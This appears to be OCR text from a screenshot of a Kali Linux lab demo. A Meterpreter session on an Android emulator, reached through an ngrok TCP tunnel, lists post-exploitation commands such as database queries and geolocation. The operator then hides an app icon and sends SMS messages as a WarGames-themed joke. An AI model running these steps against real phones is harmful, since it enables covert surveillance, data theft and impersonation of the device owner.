 Applications Places Terminal Ned 16:37 1
Android Emulator - Nexus_5_API_27:5554
9:56
+351 961 234 567
8:54 PM
GREETINGS PROFESSOR
FALKEN.
9:55 PM
WOULD YOU LIKE TO PLAY
CHESS?
Now • SMS
Type an SMS message
SMS
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
9 1 0.00 0.01 0.00 0.00
Terminal
File Edit View Search Terminal Help
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > hide_app_icon
[*] Activity Notepad was hidden
meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt> Destination number
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > send_sms -d +351961234567 -t "WOULD YOU LIKE TO PLAY CHESS?"
[+] SMS sent - Transmission successful
meterpreter >